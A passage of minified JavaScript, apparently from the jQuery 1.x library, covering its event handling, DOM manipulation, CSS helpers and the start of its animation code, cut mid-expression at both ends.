g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return 